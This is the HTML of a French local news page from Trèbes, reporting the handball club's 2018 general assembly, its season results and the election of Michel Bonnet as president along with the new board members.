ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-56363 post type-post status-publish format-standard hentry category-actualites tag-handball">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Michel Bonnet nouveau président du Hand</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-56427" alt="hand CA" src="https://www.atrebes.com/wp-content/uploads/2018/07/hand-CA.jpg" width="700" height="338" srcset="https://www.atrebes.com/wp-content/uploads/2018/07/hand-CA.jpg 700w, https://www.atrebes.com/wp-content/uploads/2018/07/hand-CA-300x144.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />C’est avec une pensée pour Sylviane Frenay et Roger Amat tous deux récemment décédés qui ont beaucoup donné pour la vie du club de handball que débutait l’assemblée générale. Jean-Michel Estrade présentait une situation financière très saine. Michel Bonnet à son tour détaillait un bilan sportif très satisfaisant : les &#8211; 11ans mixtes qui ont fini 3e en poule haute ; milieu de tableau pour les -13 garçons ; une saison encourageante pour la jeune équipe des &#8211; 15 garçons ; les -15 filles avec Puichéric sont allées jusqu’aux demi-finales du championnat régional ; les &#8211; 18 garçons territoriale jusqu’en demi-finale Occitanie ; les -18 garçons excellence se sont classés 5e , les seniors filles 1re de l’Aude et UFOA finale coupe Aude et quart de finale coupe de rance départementale. Les seniors garçons prénat classés 3e , et pour l’équipe départementale 1re honneur, championne de l’Aude et vainqueur de la coupe de l’Aude. Le président du comité de l’Aude, puis le maire de Trèbes confirmaient leur soutien au club. Ce dernier annonçait des travaux de réfection de la toiture et du remplacement des éclairages avant fin 2018.</p>
<p style="text-align: justify;"><span style="color: #ff6600;"> ■ <strong>Michel Bonnet nouveau président</strong></span><br />
À l’heure de l’élection du CA puis du bureau du club, Michel Bonnet devient président. Celui-ci donne au club par cet engagement, un retour de l’accueil et transmissions de valeurs que son fils et lui-même ont reçu dès leur arrivée, il y a plusieurs années. Il était déjà investi dans le CA depuis deux ans. À ses côtés : Philippe Fernandez, vice-président, Romain Bardou, trésorier et Thomas Bes, adjoint, Pascale Jourda, secrétaire et Catherine Bes, adjointe.</p>
<p> <strong><span style="color: #ff6600;">■ Les membres du Conseil d&rsquo;Administration.</span></strong></p>
<p>Membres du CA : Amat  Gilles,  Acco Éric,  Bardou Jean,  Bardou Romain,  Bes Catherine, Bes Hugo, Bes Thomas, Bonnet Michel, Cros Jacques, Fargues Nicolas, Fernandez Philippe,  Jourda Pascale, Legolvan Dominique, Manzanares François,  Marty Alain, Montagné Michel, Ramos François, Ramos Marine,  Romatet Gilles, Taffanel Laurent.</p>
<p><strong><span style="color: #ff6600;">et en bonus cette photo des seniors en fin de saison &#8230;</span></strong></p>
<p><img decoding="async" class="aligncenter size-full wp-image-56423" alt="hand senior mai2018" src="https://www.atrebes.com/wp-content/uploads/2018/07/hand-senior-mai2018.jpg" width="700" height="384" srcset="https://www.atrebes.com/wp-content/uploads/2018/07/hand-senior-mai2018.jpg 700w, https://www.atrebes.com/wp-content/uploads/2018/07/hand-senior-mai2018-300x164.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/handball/" rel="tag">Handball</a></span>				<span style="display:none" class="updated">2018-07-09</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/michel-bonnet-nouveau-president-du-haand/" data-text="Michel Bonnet nouveau président du Hand" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/michel-bonnet-nouveau-president-du-haand/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-hand-le-week-end-dernier-2/" title="Permaliens vers Au Hand le week-end dernier&#8230;" rel="bookmark">Au Hand le week-end dernier&#8230;</a></h3>
				<p class="post-meta"><span>1 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-5/" title="Permaliens vers Chez nos Handballeurs &#8230;" rel="bookmark">Chez nos Handballeurs &#8230;</a></h3>
				<p class="post-meta"><span>19 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-lundi-cest-handfit/" title="Permaliens vers Le lundi&#8230; c&rsquo;est Handfit !!" rel="bookmark">Le lundi&#8230; c&rsquo;est Handfit !!</a></h3>
				<p class="post-meta"><span>2 octobre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/comme-un-air-de-reprise-chez-les-handballeurs/" title="Permaliens vers Comme un air de reprise chez les handballeurs &#8230;" rel="bookmark">Comme un air de reprise chez les handballeurs &#8230;</a></h3>
				<p class="post-meta"><span>28 août 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-matinee-hand-kinder/" title="Permaliens vers Super matinée Hand Kinder" rel="bookmark">Super matinée Hand Kinder</a></h3>
				<p class="post-meta"><span>16 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-filles-soffrent-aussi-le-leader/" title="Permaliens vers Hand: Les filles s&rsquo;offrent aussi le leader !" rel="bookmark">Hand: Les filles s&rsquo;offrent aussi le leader !</a></h3>
				<p class="post-meta"><span>24 mars 2019</span></p>
			</div>
						<div class="related-item">
							
